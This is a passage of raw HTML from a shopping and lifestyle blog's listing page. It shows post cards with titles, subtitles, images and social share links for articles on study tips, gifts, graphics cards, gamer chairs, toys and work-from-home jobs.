				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
